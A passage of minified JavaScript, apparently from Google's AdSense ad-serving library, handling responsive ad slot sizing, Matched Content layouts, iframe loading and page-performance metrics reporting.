2))for(var r=0;r<n.length;r++)if(1==n[r]){m=!0;break a}m=!1}if(m){if(F(l,4)){m={};var t=new uh(null,(m.google_package=F(l,4),m));k=vh(k,t)}var v=new Ri(a,g,d,l,k),z=new Wi;(new aj(a,v,z)).start();z.h.then(La(cj,a),La(dj,a))}}catch(D){Ch(a,{atf:-1})}})}else Hh(a,c)}};function Tj(){this.debugCard=null;this.debugCardRequested=!1};function Uj(a,b){a.ma(function(c){c.shv=String(b);c.mnvr="";var d=kg.m().g();var e=mc(y);(d=d.concat(e).join(","))&&(c.eid=50<d.length?d.substring(0,50)+"T":d)})};function tc(a){return"string"===typeof a};var Vj="undefined"===typeof sttc?void 0:sttc;function Wj(a){try{return sc(a),new te(JSON.parse(a))}catch(b){Qe.D(838,b instanceof Error?b:Error(String(b)),void 0,function(c){c.jspb=String(a)})}return new te}function Xj(a){var b=Ne,c=H(a,8),d=H(a,2),e=".google.cn"===c;Pd(b,"flddiff",{left:".google.cn",right:String(c),eq:String(e),fld:8,bvr:d,jsvr:""},void 0,e?.001:.01);dc(a,8,".google.cn");return a};function Yj(a){var b=this;this.g=a;a.google_iframe_oncopy||(a.google_iframe_oncopy={handlers:{},upd:function(c,d){var e=Zj("rx",c),f=Number;a:{if(c&&(c=c.match("dt=([^&]+)"))&&2==c.length){c=c[1];break a}c=""}f=(new Date).getTime()-f(c);e=e.replace(/&dtd=(\d+|-?M)/,"&dtd="+(1E5<=f?"M":0<=f?f:"-M"));b.set(d,e);return e}});this.h=a.google_iframe_oncopy} 
Yj.prototype.set=function(a,b){var c=this;this.h.handlers[a]=b;this.g.addEventListener&&this.g.addEventListener("load",function(){var d=c.g.document.getElementById(a);try{var e=d.contentWindow.document;if(d.onload&&e&&(!e.body||!e.body.firstChild))d.onload()}catch(f){}},!1)};function Zj(a,b){var c=new RegExp("\\b"+a+"=(\\d+)"),d=c.exec(b);d&&(b=b.replace(c,a+"="+(+d[1]+1||1)));return b}var ak,bk="var i=this.id,s=window.google_iframe_oncopy,H=s&&s.handlers,h=H&&H[i],w=this.contentWindow,d;try{d=w.document}catch(e){}if(h&&d&&(!d.body||!d.body.firstChild)){if(h.call){setTimeout(h,0)}else if(h.match){try{h=s.upd(h,i)}catch(e){}w.location.replace(h)}}"; 
var W=bk;/[\x00&<>"']/.test(W)&&(-1!=W.indexOf("&")&&(W=W.replace(sb,"&amp;")),-1!=W.indexOf("<")&&(W=W.replace(tb,"&lt;")),-1!=W.indexOf(">")&&(W=W.replace(ub,"&gt;")),-1!=W.indexOf('"')&&(W=W.replace(vb,"&quot;")),-1!=W.indexOf("'")&&(W=W.replace(wb,"&#39;")),-1!=W.indexOf("\x00")&&(W=W.replace(xb,"&#0;")));bk=W;ak=bk;function ck(a){return JSON.stringify(a).replace(/</g,"\\x3c")} 
function dk(a,b){for(var c=[],d=1;d<arguments.length;++d)c[d-1]=arguments[d];if(c.some(function(e){return""!==e}))throw Error("safeScriptWithArgs only allows empty string expressions to enable inline comments.");Bc(a,"safeScriptWithArgs is a template literal tag function that only accepts template literals. For example, safeScriptWithArgs`foo`;");return function(e){for(var f=[],g=0;g<arguments.length;++g)f[g]=arguments[g];f=f.map(ck);f="("+a.join("")+")("+f.join(",")+")";var h;g=null===(h=yc())|| 
void 0===h?void 0:h.createScript(f);return new Ac(null!==g&&void 0!==g?g:f,uc)}};var ek=ia(["","function(iframeId, globalVarName){","document.getElementById(iframeId)",".addEventListener('load', function() {","var i=this.id,","s=window[globalVarName],","H=s&&s.handlers,","h=H&&H[i],","w=this.contentWindow,d;","try{d=w.document}catch(e){}","if(h&&d&&(!d.body||!d.body.firstChild)){","if(h.call){setTimeout(h,0)}","else if(h.match){","try{h=s.upd(h,i)}catch(e){}","w.location.replace(h)","}","}","});}"]);var fk=null;function X(a,b,c,d){d=void 0===d?!1:d;V.call(this,a,b);this.Z=c;this.Ra=d}ra(X,V);X.prototype.ha=function(){return this.Z};X.prototype.ba=function(a,b,c){b.google_ad_resize||(c.style.height=this.height()+"px",b.rpe=!0)};function gk(a){return function(b){return!!(b.Z&a)}};var hk=Sb("script");function ik(a,b,c,d,e,f,g,h,k,l,m,n){this.s=a;this.W=b;this.Z=void 0===c?null:c;this.h=void 0===d?null:d;this.N=void 0===e?null:e;this.g=void 0===f?null:f;this.i=void 0===g?null:g;this.H=void 0===h?null:h;this.L=void 0===k?null:k;this.j=void 0===l?null:l;this.l=void 0===m?null:m;this.M=void 0===n?null:n;this.O=this.u=this.C=null}ik.prototype.size=function(){return this.W}; 
function jk(a,b,c){null!=a.Z&&(c.google_responsive_formats=a.Z);null!=a.N&&(c.google_safe_for_responsive_override=a.N);null!=a.g&&(!0===a.g?c.google_full_width_responsive_allowed=!0:(c.google_full_width_responsive_allowed=!1,c.gfwrnwer=a.g));null!=a.i&&!0!==a.i&&(c.gfwrnher=a.i);var d=a.l||c.google_ad_width;null!=d&&(c.google_resizing_width=d);d=a.j||c.google_ad_height;null!=d&&(c.google_resizing_height=d);d=a.size().X(b);var e=a.size().height();c.google_ad_resize||(c.google_ad_width=d,c.google_ad_height= 
e,c.google_ad_format=a.size().ka(b),c.google_responsive_auto_format=a.s,null!=a.h&&(c.armr=a.h),c.google_ad_resizable=!0,c.google_override_format=1,c.google_loader_features_used=128,!0===a.g&&(c.gfwrnh=a.size().height()+"px"));null!=a.H&&(c.gfwroml=a.H);null!=a.L&&(c.gfwromr=a.L);null!=a.j&&(c.gfwroh=a.j);null!=a.l&&(c.gfwrow=a.l);null!=a.M&&(c.gfwroz=a.M);null!=a.C&&(c.gml=a.C);null!=a.u&&(c.gmr=a.u);null!=a.O&&(c.gzi=a.O);b=Yd();b=ae(b)||b;be(b.location,"google_responsive_slot_debug")&&(c.ds="outline:thick dashed "+ 
(d&&e?!0!==a.g||!0!==a.i?"#ffa500":"#0f0":"#f00")+" !important;");be(b.location,"google_responsive_dummy_ad")&&(Wa([1,2,3,4,5,6,7,8],a.s)||1===a.h)&&2!==a.h&&(a=JSON.stringify({googMsgType:"adpnt",key_value:[{key:"qid",value:"DUMMY_AD"}]}),c.dash="<"+hk+">window.top.postMessage('"+a+"', '*');\n          </"+hk+'>\n          <div id="dummyAd" style="width:'+d+"px;height:"+e+'px;\n            background:#ddd;border:3px solid #f00;box-sizing:border-box;\n            color:#000;">\n            <p>Requested size:'+ 
d+"x"+e+"</p>\n            <p>Rendered size:"+d+"x"+e+"</p>\n          </div>")};/* 
 
 Copyright 2019 The AMP HTML Authors. All Rights Reserved. 
 
 Licensed under the Apache License, Version 2.0 (the "License"); 
 you may not use this file except in compliance with the License. 
 You may obtain a copy of the License at 
 
      http://www.apache.org/licenses/LICENSE-2.0 
 
 Unless required by applicable law or agreed to in writing, software 
 distributed under the License is distributed on an "AS-IS" BASIS, 
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. 
 See the License for the specific language governing permissions and 
 limitations under the License. 
*/ 
var kk={},lk=(kk.image_stacked=1/1.91,kk.image_sidebyside=1/3.82,kk.mobile_banner_image_sidebyside=1/3.82,kk.pub_control_image_stacked=1/1.91,kk.pub_control_image_sidebyside=1/3.82,kk.pub_control_image_card_stacked=1/1.91,kk.pub_control_image_card_sidebyside=1/3.74,kk.pub_control_text=0,kk.pub_control_text_card=0,kk),mk={},nk=(mk.image_stacked=80,mk.image_sidebyside=0,mk.mobile_banner_image_sidebyside=0,mk.pub_control_image_stacked=80,mk.pub_control_image_sidebyside=0,mk.pub_control_image_card_stacked= 
85,mk.pub_control_image_card_sidebyside=0,mk.pub_control_text=80,mk.pub_control_text_card=80,mk),ok={},pk=(ok.pub_control_image_stacked=100,ok.pub_control_image_sidebyside=200,ok.pub_control_image_card_stacked=150,ok.pub_control_image_card_sidebyside=250,ok.pub_control_text=100,ok.pub_control_text_card=150,ok); 
function qk(a){var b=0;a.J&&b++;a.F&&b++;a.G&&b++;if(3>b)return{I:"Tags data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num should be set together."};b=a.J.split(",");var c=a.G.split(",");a=a.F.split(",");if(b.length!==c.length||b.length!==a.length)return{I:'Lengths of parameters data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num must match. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside"'}; 
if(2<b.length)return{I:"The parameter length of attribute data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num is too long. At most 2 parameters for each attribute are needed: one for mobile and one for desktop, while you are providing "+(b.length+' parameters. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside".')};for(var d=[],e=[],f=0;f<b.length;f++){var g= 
Number(c[f]);if(isNaN(g)||0===g)return{I:"Wrong value '"+c[f]+"' for data-matched-content-rows-num."};d.push(g);g=Number(a[f]);if(isNaN(g)||0===g)return{I:"Wrong value '"+a[f]+"' for data-matched-content-columns-num."};e.push(g)}return{G:d,F:e,Ba:b}}function rk(a){return 1200<=a?{width:1200,height:600}:850<=a?{width:a,height:Math.floor(.5*a)}:550<=a?{width:a,height:Math.floor(.6*a)}:468<=a?{width:a,height:Math.floor(.7*a)}:{width:a,height:Math.floor(3.44*a)}};var sk=["google_content_recommendation_ui_type","google_content_recommendation_columns_num","google_content_recommendation_rows_num"];function tk(a,b){V.call(this,a,b)}ra(tk,V);tk.prototype.X=function(a){return Math.min(1200,Math.max(this.minWidth(),Math.round(a)))}; 
function uk(a,b){vk(a,b);if("pedestal"==b.google_content_recommendation_ui_type)return new ik(9,new tk(a,Math.floor(a*b.google_phwr)));var c=Zc();468>a?c?(c=a-8-8,c=Math.floor(c/1.91+70)+Math.floor(11*(c*lk.mobile_banner_image_sidebyside+nk.mobile_banner_image_sidebyside)+96),a={V:a,T:c,F:1,G:12,J:"mobile_banner_image_sidebyside"}):(a=rk(a),a={V:a.width,T:a.height,F:1,G:13,J:"image_sidebyside"}):(a=rk(a),a={V:a.width,T:a.height,F:4,G:2,J:"image_stacked"});wk(b,a);return new ik(9,new tk(a.V,a.T))} 
function xk(a,b){vk(a,b);var c=qk({G:b.google_content_recommendation_rows_num,F:b.google_content_recommendation_columns_num,J:b.google_content_recommendation_ui_type});if(c.I)a={V:0,T:0,F:0,G:0,J:"image_stacked",I:c.I};else{var d=2===c.Ba.length&&468<=a?1:0;var e=c.Ba[d];e=0===e.indexOf("pub_control_")?e:"pub_control_"+e;var f=pk[e];for(var g=c.F[d];a/g<f&&1<g;)g--;f=g;c=c.G[d];d=Math.floor(((a-8*f-8)/f*lk[e]+nk[e])*c+8*c+8);a=1500<a?{width:0,height:0,na:"Calculated slot width is too large: "+a}: 
1500<d?{width:0,height:0,na:"Calculated slot height is too large: "+d}:{width:a,height:d};a=a.na?{V:0,T:0,F:0,G:0,J:e,I:a.na}:{V:a.width,T:a.height,F:f,G:c,J:e}}if(a.I)throw new P(a.I);wk(b,a);return new ik(9,new tk(a.V,a.T))}function vk(a,b){if(0>=a)throw new P("Invalid responsive width from Matched Content slot "+b.google_ad_slot+": "+a+". Please ensure to put this Matched Content slot into a non-zero width div container.");} 
function wk(a,b){a.google_content_recommendation_ui_type=b.J;a.google_content_recommendation_columns_num=b.F;a.google_content_recommendation_rows_num=b.G};function yk(a,b){V.call(this,a,b)}ra(yk,V);yk.prototype.X=function(){return this.minWidth()};yk.prototype.ba=function(a,b,c){ei(a,c);b.google_ad_resize||(c.style.height=this.height()+"px",b.rpe=!0)};var zk={"image-top":function(a){return 600>=a?284+.414*(a-250):429},"image-middle":function(a){return 500>=a?196-.13*(a-250):164+.2*(a-500)},"image-side":function(a){return 500>=a?205-.28*(a-250):134+.21*(a-500)},"text-only":function(a){return 500>=a?187-.228*(a-250):130},"in-article":function(a){return 420>=a?a/1.2:460>=a?a/1.91+130:800>=a?a/4:200}};function Ak(a,b){V.call(this,a,b)}ra(Ak,V);Ak.prototype.X=function(){return Math.min(1200,this.minWidth())}; 
function Bk(a,b,c,d,e){var f=e.google_ad_layout||"image-top";if("in-article"==f&&"false"!=e.google_full_width_responsive){var g=Yh(b,c,a,.2,e);if(!0!==g)e.gfwrnwer=g;else if(g=Q(b))e.google_full_width_responsive_allowed=!0,c.parentElement&&(ci(b,c),ei(b,c),a=g)}if(250>a)throw new P("Fluid responsive ads must be at least 250px wide: availableWidth="+a);a=Math.min(1200,Math.floor(a));if(d&&"in-article"!=f){f=Math.ceil(d);if(50>f)throw new P("Fluid responsive ads must be at least 50px tall: height="+ 
f);return new ik(11,new V(a,f))}if("in-article"!=f&&(d=e.google_ad_layout_key)){f=""+d;b=Math.pow(10,3);if(d=(c=f.match(/([+-][0-9a-z]+)/g))&&c.length){e=[];for(g=0;g<d;g++)e.push(parseInt(c[g],36)/b);b=e}else b=null;if(!b)throw new P("Invalid data-ad-layout-key value: "+f);f=(a+-725)/1E3;c=0;d=1;e=b.length;for(g=0;g<e;g++)c+=b[g]*d,d*=f;f=Math.ceil(1E3*c- -725+10);if(isNaN(f))throw new P("Invalid height: height="+f);if(50>f)throw new P("Fluid responsive ads must be at least 50px tall: height="+f); 
if(1200<f)throw new P("Fluid responsive ads must be at most 1200px tall: height="+f);return new ik(11,new V(a,f))}d=zk[f];if(!d)throw new P("Invalid data-ad-layout value: "+f);c=ii(c,b);b=Q(b);b="in-article"!==f||c||a!==b?Math.ceil(d(a)):Math.ceil(1.25*d(a));return new ik(11,"in-article"==f?new Ak(a,b):new V(a,b))};function Ck(a){return function(b){for(var c=a.length-1;0<=c;--c)if(!a[c](b))return!1;return!0}}function Dk(a,b,c){for(var d=a.length,e=null,f=0;f<d;++f){var g=a[f];if(b(g)){if(!c||c(g))return g;null===e&&(e=g)}}return e};var Y=[new X(970,90,2),new X(728,90,2),new X(468,60,2),new X(336,280,1),new X(320,100,2),new X(320,50,2),new X(300,600,4),new X(300,250,1),new X(250,250,1),new X(234,60,2),new X(200,200,1),new X(180,150,1),new X(160,600,4),new X(125,125,1),new X(120,600,4),new X(120,240,4),new X(120,120,1,!0)],Ek=[Y[6],Y[12],Y[3],Y[0],Y[7],Y[14],Y[1],Y[8],Y[10],Y[4],Y[15],Y[2],Y[11],Y[5],Y[13],Y[9],Y[16]];function Fk(a,b,c,d,e){"false"==e.google_full_width_responsive?c={A:a,B:1}:"autorelaxed"==b&&e.google_full_width_responsive||Gk(b)||e.google_ad_resize?(488>Q(c)&&($h(c)||U(1002))&&ci(c,d),b=Zh(a,c,d,e),c=!0!==b?{A:a,B:b}:{A:Q(c)||a,B:!0}):c={A:a,B:2};b=c.B;return!0!==b?{A:a,B:b}:d.parentElement?{A:c.A,B:b}:{A:a,B:b}} 
function Hk(a,b,c,d,e){var f=Ue(247,function(){return Fk(a,b,c,d,e)}),g=f.A;f=f.B;var h=!0===f,k=N(d.style.width),l=N(d.style.height),m=Ik(g,b,c,d,e,h);g=m.U;h=m.P;var n=m.ha;m=m.Aa;var r=Jk(b,n),t,v=(t=fi(d,c,"marginLeft",N))?t+"px":"",z=(t=fi(d,c,"marginRight",N))?t+"px":"";t=fi(d,c,"zIndex")||"";return new ik(r,g,n,null,m,f,h,v,z,l,k,t)}function Gk(a){return"auto"==a||/^((^|,) *(horizontal|vertical|rectangle) *)+$/.test(a)} 
function Ik(a,b,c,d,e,f){b="auto"==b?.25>=a/Math.min(1200,Q(c))?4:3:Xh(b);var g=!1,h=!1;if(488>Q(c)){var k=Wh(d,c);var l=ii(d,c);g=!l&&k;h=l&&k}l=488>Q(c);var m=[gi(a),gk(b)];$h(c)||m.push(hi(l,c,d,h));null!=e.google_max_responsive_height&&m.push(ki(e.google_max_responsive_height));var n=[function(t){return!t.Ra}];!g&&!h||$h(c)||(g=li(c,d),n.push(ki(g)));var r=l&&!f&&3===b&&Kk(c)?new X(a,Math.floor(a/1.2),1):Dk(Ek.slice(0),Ck(m),Ck(n));if(!r)throw new P("No slot size for availableWidth="+a);l=Ue(248, 
function(){var t;a:if(f){if(e.gfwrnh&&(t=N(e.gfwrnh))){t={U:new yk(a,t),P:!0};break a}t=a/1.2;if($h(c))var v=t;else{v=Math;var z=v.min;if(e.google_resizing_allowed||"true"==e.google_full_width_responsive)var D=Infinity;else{D=d;var oa=Infinity;do{var Ha=fi(D,c,"height",N);Ha&&(oa=Math.min(oa,Ha));(Ha=fi(D,c,"maxHeight",N))&&(oa=Math.min(oa,Ha))}while((D=D.parentElement)&&"HTML"!=D.tagName);D=oa}v=z.call(v,t,D);if(v<.5*t||100>v)v=t}U(282)&&!ii(d,c)&&(v=Math.max(v,.5*ef(c).clientHeight));t={U:new yk(a, 
Math.floor(v)),P:v<t?102:!0}}else t={U:r,P:100};return t});g=l.U;l=l.P;return"in-article"===e.google_ad_layout&&Lk(c)?{U:Mk(a,c,d,g,e),P:!1,ha:b,Aa:k}:{U:g,P:l,ha:b,Aa:k}}function Jk(a,b){if("auto"==a)return 1;switch(b){case 2:return 2;case 1:return 3;case 4:return 4;case 3:return 5;case 6:return 6;case 5:return 7;case 7:return 8}throw Error("bad mask");} 
function Mk(a,b,c,d,e){var f=e.google_ad_height||fi(c,b,"height",N);b=Bk(a,b,c,f,e).size();return b.minWidth()*b.height()>a*d.height()?new X(b.minWidth(),b.height(),1):d}function Lk(a){return U(227)||a.location&&"#hffwroe2etoq"==a.location.hash}function Kk(a){return U(232)||a.location&&"#affwroe2etoq"==a.location.hash};function Nk(a,b){V.call(this,a,b)}ra(Nk,V);Nk.prototype.X=function(){return this.minWidth()};Nk.prototype.ka=function(a){return V.prototype.ka.call(this,a)+"_0ads_al"};var Ok=[new Nk(728,15),new Nk(468,15),new Nk(200,90),new Nk(180,90),new Nk(160,90),new Nk(120,90)]; 
function Pk(a,b,c){var d=250,e=90;d=void 0===d?130:d;e=void 0===e?30:e;var f=Dk(Ok,gi(a));if(!f)throw new P("No link unit size for width="+a+"px");a=Math.min(a,1200);f=f.height();b=Math.max(f,b);d=(new ik(10,new Nk(a,Math.min(b,15==f?e:d)))).size();b=d.minWidth();d=d.height();15<=c&&(d=c);return new ik(10,new Nk(b,d))} 
function Qk(a,b,c,d){if("false"==d.google_full_width_responsive)return d.google_full_width_responsive_allowed=!1,d.gfwrnwer=1,a;var e=Zh(a,b,c,d);if(!0!==e)return d.google_full_width_responsive_allowed=!1,d.gfwrnwer=e,a;e=Q(b);if(!e)return a;d.google_full_width_responsive_allowed=!0;ei(b,c);return e};function Rk(a,b,c,d,e){var f;(f=Q(b))?488>Q(b)?b.innerHeight>=b.innerWidth?(e.google_full_width_responsive_allowed=!0,ei(b,c),f={A:f,B:!0}):f={A:a,B:5}:f={A:a,B:4}:f={A:a,B:10};var g=f;f=g.A;g=g.B;if(!0!==g||a==f)return new ik(12,new V(a,d),null,null,!0,g,100);a=Ik(f,"auto",b,c,e,!0);return new ik(1,a.U,a.ha,2,!0,g,a.P)};function Sk(a,b){var c=b.google_ad_format;if("autorelaxed"==c){a:{if("pedestal"!=b.google_content_recommendation_ui_type)for(a=x(sk),c=a.next();!c.done;c=a.next())if(null!=b[c.value]){b=!0;break a}b=!1}return b?9:5}if(Gk(c))return 1;if("link"==c)return 4;if("fluid"==c){if(c="in-article"===b.google_ad_layout)c=U(208)||U(227)||a.location&&("#hffwroe2etop"==a.location.hash||"#hffwroe2etoq"==a.location.hash);return c?(Tk(b),1):8}if(27===b.google_reactive_ad_format)return Tk(b),1} 
function Uk(a,b,c,d,e){e=b.offsetWidth||(c.google_ad_resize||(void 0===e?!1:e))&&fi(b,d,"width",N)||c.google_ad_width||0;(U(310)||d.location&&"#ooimne2e"==d.location.hash)&&4===a&&(c.google_ad_format="auto",a=1);var f=(f=Vk(a,e,b,c,d))?f:Hk(e,c.google_ad_format,d,b,c);f.size().ba(d,c,b);jk(f,e,c);1!=a&&(a=f.size().height(),b.style.height=a+"px")} 
function Vk(a,b,c,d,e){var f=d.google_ad_height||fi(c,e,"height",N);switch(a){case 5:return a=Ue(247,function(){return Fk(b,d.google_ad_format,e,c,d)}),f=a.A,a=a.B,!0===a&&b!=f&&ei(e,c),!0===a?d.google_full_width_responsive_allowed=!0:(d.google_full_width_responsive_allowed=!1,d.gfwrnwer=a),uk(f,d);case 9:return xk(b,d);case 4:return a=Qk(b,e,c,d),Pk(a,li(e,c),f);case 8:return Bk(b,e,c,f,d);case 10:return Rk(b,e,c,f,d)}}function Tk(a){a.google_ad_format="auto";a.armr=3};function Z(a){this.j=[];this.h=a||window;this.g=0;this.i=null;this.l=0}var Wk;p=Z.prototype;p.Na=function(a,b){0!=this.g||0!=this.j.length||b&&b!=window?this.wa(a,b):(this.g=2,this.Ga(new Xk(a,window)))};p.wa=function(a,b){this.j.push(new Xk(a,b||this.h));Yk(this)};p.Ua=function(a){this.g=1;if(a){var b=Ve(188,Ka(this.Fa,this,!0));this.i=this.h.setTimeout(b,a)}};p.Fa=function(a){a&&++this.l;1==this.g&&(null!=this.i&&(this.h.clearTimeout(this.i),this.i=null),this.g=0);Yk(this)}; 
p.bb=function(){return!(!window||!Array)};p.Oa=function(){return this.l};function Yk(a){var b=Ve(189,Ka(a.eb,a));a.h.setTimeout(b,0)}p.eb=function(){if(0==this.g&&this.j.length){var a=this.j.shift();this.g=2;var b=Ve(190,Ka(this.Ga,this,a));a.g.setTimeout(b,0);Yk(this)}};p.Ga=function(a){this.g=0;a.h()};function Zk(a){try{return a.sz()}catch(b){return!1}}function $k(a){return!!a&&("object"===typeof a||"function"===typeof a)&&Zk(a)&&Sd(a.nq)&&Sd(a.nqa)&&Sd(a.al)&&Sd(a.rl)} 
function al(){if(Wk&&Zk(Wk))return Wk;var a=nj(),b=a.google_jobrunner;return $k(b)?Wk=b:a.google_jobrunner=Wk=new Z(a)}function bl(a,b){al().nq(a,b)}function cl(a,b){al().nqa(a,b)}Z.prototype.nq=Z.prototype.Na;Z.prototype.nqa=Z.prototype.wa;Z.prototype.al=Z.prototype.Ua;Z.prototype.rl=Z.prototype.Fa;Z.prototype.sz=Z.prototype.bb;Z.prototype.tc=Z.prototype.Oa;function Xk(a,b){this.h=a;this.g=b};function dl(a,b){var c=ae(b);if(c){c=Q(c);var d=fd(a,b)||{},e=d.direction;if("0px"===d.width&&"none"!=d.cssFloat)return-1;if("ltr"===e&&c)return Math.floor(Math.min(1200,c-a.getBoundingClientRect().left));if("rtl"===e&&c)return a=b.document.body.getBoundingClientRect().right-a.getBoundingClientRect().right,Math.floor(Math.min(1200,c-a-Math.floor((c-b.document.body.clientWidth)/2)))}return-1};var el={},fl=(el.google_ad_modifications=!0,el.google_analytics_domain_name=!0,el.google_analytics_uacct=!0,el.google_pause_ad_requests=!0,el.google_trust_token_operation_status=!0,el.google_user_agent_client_hint=!0,el);function gl(a){return(a=a.innerText||a.innerHTML)&&(a=a.replace(/^\s+/,"").split(/\r?\n/,1)[0].match(/^\x3c!--+(.*?)(?:--+>)?\s*$/))&&/google_ad_client/.test(a[1])?a[1]:null} 
function hl(a){if(a=a.innerText||a.innerHTML)if(a=a.replace(/^\s+|\s+$/g,"").replace(/\s*(\r?\n)+\s*/g,";"),(a=a.match(/^\x3c!--+(.*?)(?:--+>)?$/)||a.match(/^\/*\s*<!\[CDATA\[(.*?)(?:\/*\s*\]\]>)?$/i))&&/google_ad_client/.test(a[1]))return a[1];return null} 
function il(a){switch(a){case "true":return!0;case "false":return!1;case "null":return null;case "undefined":break;default:try{var b=a.match(/^(?:'(.*)'|"(.*)")$/);if(b)return b[1]||b[2]||"";if(/^[-+]?\d*(\.\d+)?$/.test(a)){var c=parseFloat(a);return c===c?c:void 0}}catch(d){}}};function jl(a,b,c){var d=window;return function(){var e=De(),f=3;try{var g=b.apply(this,arguments)}catch(h){f=13;if(c)return c(a,h),g;throw h;}finally{d.google_measure_js_timing&&e&&(e={label:a.toString(),value:e,duration:(De()||0)-e,type:f},f=d.google_js_reporting_queue=d.google_js_reporting_queue||[],2048>f.length&&f.push(e))}return g}}function kl(a,b){return jl(a,b,function(c,d){(new Pe).D(c,d)})};function ll(a,b){return null==b?"&"+a+"=null":"&"+a+"="+Math.floor(b)}function ml(){var a=new q.Set;try{if("undefined"===typeof googletag||!googletag.pubads)return a;for(var b=googletag.pubads(),c=x(b.getSlots()),d=c.next();!d.done;d=c.next())a.add(d.value.getSlotId().getDomId())}catch(e){}return a}function nl(a){a=a.id;return null!=a&&(ml().has(a)||u(a,"startsWith").call(a,"google_ads_iframe_")||u(a,"startsWith").call(a,"aswift"))} 
function ol(a,b,c){if(!a.sources)return!1;var d=Jg(1929,50);switch(pl(a)){case 2:var e=ql(a);if(e)return c.some(function(g){return rl(e,g,d)});case 1:var f=sl(a);if(f)return b.some(function(g){return rl(f,g,d)})}return!1}function pl(a){if(!a.sources)return 0;a=a.sources.filter(function(b){return b.previousRect&&b.currentRect});if(1<=a.length){a=a[0];if(a.previousRect.top<a.currentRect.top)return 2;if(a.previousRect.top>a.currentRect.top)return 1}return 0} 
function sl(a){return tl(a,function(b){return b.currentRect})}function ql(a){return tl(a,function(b){return b.previousRect})}function tl(a,b){return a.sources.reduce(function(c,d){d=b(d);return c?d&&0!==d.width*d.height?d.top<c.top?d:c:c:d},null)} 
function ul(){R.call(this);this.O=this.$=this.oa=this.pa=this.g=this.H=this.u=this.j=0;this.W=!1;this.L=this.l=this.h=0;var a=document.querySelector("[data-google-query-id]");this.ra=a?a.getAttribute("data-google-query-id"):null;this.M=null;this.qa=!1;this.N=function(){}}ra(ul,R); 
function vl(){var a=new ul;if(U(203)&&!window.google_plmetrics&&window.PerformanceObserver){window.google_plmetrics=!0;for(var b=x(["layout-shift","largest-contentful-paint","first-input","longtask"]),c=b.next();!c.done;c=b.next())c=c.value,wl(a).observe({type:c,buffered:!U(240)});xl(a)}} 
function wl(a){a.M||(a.M=new PerformanceObserver(kl(640,function(b){var c=yl!==window.scrollX||zl!==window.scrollY?[]:Al,d=Bl();b=x(b.getEntries());for(var e=b.next();!e.done;e=b.next())switch(e=e.value,e.entryType){case "layout-shift":var f=a;e.hadRecentInput||U(241)&&!(.01<e.value)||(f.j+=Number(e.value),Number(e.value)>f.u&&(f.u=Number(e.value)),f.H+=1,ol(e,c,d)&&(f.g+=e.value,f.pa++));break;case "largest-contentful-paint":a.oa=Math.floor(e.renderTime||e.loadTime);a.$=e.size;break;case "first-input":a.O= 
Number((e.processingStart-e.startTime).toFixed(3));a.W=!0;break;case "longtask":e=Math.max(0,e.duration-50),a.h+=e,a.l=Math.max(a.l,e),a.L+=1}})));return a.M} 
function xl(a){var b=kl(641,function(){var f=document;2==({visible:1,hidden:2,prerender:3,preview:4,unloaded:5}[f.visibilityState||f.webkitVisibilityState||f.mozVisibilityState||""]||0)&&Cl(a)}),c=kl(641,function(){return void Cl(a)});document.addEventListener("visibilitychange",b);document.addEventListener("unload",c);var d=Jg(1905),e;0<d&&(e=setTimeout(c,1E3*d));a.N=function(){document.removeEventListener("visibilitychange",b);document.removeEventListener("unload",c);wl(a).disconnect();e&&clearTimeout(e)}} 
ul.prototype.i=function(){R.prototype.i.call(this);this.N()}; 
function Cl(a){if(!a.qa){a.qa=!0;wl(a).takeRecords();var b="https://pagead2.googlesyndication.com/pagead/gen_204?id=plmetrics";window.LayoutShift&&(b+="&cls="+a.j.toFixed(3),b+="&mls="+a.u.toFixed(3),b+=ll("nls",a.H),window.LayoutShiftAttribution&&(b+="&cas="+a.g.toFixed(3),b+=ll("nas",a.pa)));window.LargestContentfulPaint&&(b+=ll("lcp",a.oa),b+=ll("lcps",a.$));window.PerformanceEventTiming&&a.W&&(b+=ll("fid",a.O));window.PerformanceLongTaskTiming&&(b+=ll("cbt",a.h),b+=ll("mbt",a.l),b+=ll("nlt",a.L)); 
for(var c=0,d=x(document.getElementsByTagName("iframe")),e=d.next();!e.done;e=d.next())nl(e.value)&&c++;b+=ll("nif",c);b+=ll("ifi",Ud(window));c=kg.m().g();b+="&eid="+encodeURIComponent(c.join());b+="&top="+(y===y.top?1:0);if(a.ra)c="&qqid="+encodeURIComponent(a.ra);else{if("number"!==typeof y.goog_pvsid)try{Object.defineProperty(y,"goog_pvsid",{value:Math.floor(Math.random()*Math.pow(2,52)),configurable:!1})}catch(f){}c=ll("pvsid",Number(y.goog_pvsid)||-1)}b+=c;window.googletag&&(b+="&gpt=1");window.fetch(b, 
{keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"});a.s||(a.s=!0,a.i())}}function rl(a,b,c){if(0===c)return!0;var d=Math.min(a.right,b.right)-Math.max(a.left,b.left);a=Math.min(a.bottom,b.bottom)-Math.max(a.top,b.top);return 0>=d||0>=a?!1:100*d*a/((b.right-b.left)*(b.bottom-b.top))>=c} 
function Bl(){var a=[].concat(ja(document.getElementsByTagName("iframe"))).filter(nl),b=[].concat(ja(ml())).map(function(c){return document.getElementById(c)}).filter(function(c){return null!==c});yl=window.scrollX;zl=window.scrollY;return Al=[].concat(ja(a),ja(b)).map(function(c){return c.getBoundingClientRect()})}var yl=void 0,zl=void 0,Al=[];function Dl(){if(U(1928)){var a=window.navigator.userAgent,b=/Chrome\/(\S+)/.exec(a);if(/Android/.test(a)&&b)return 0<=yb(b[1],"89.0.4380.2")}return!1};var El=["A+b/H0b8RPXNaJgaNFpO0YOFuGK6myDQXlwnJB3SwzvNMfcndat4DZYMrP4ClJIzYWo3/yP2S+8FTZ/lpqbPAAEAAABueyJvcmlnaW4iOiJodHRwczovL2ltYXNkay5nb29nbGVhcGlzLmNvbTo0NDMiLCJmZWF0dXJlIjoiVHJ1c3RUb2tlbnMiLCJleHBpcnkiOjE2MjYyMjA3OTksImlzVGhpcmRQYXJ0eSI6dHJ1ZX0=","[base64]", 
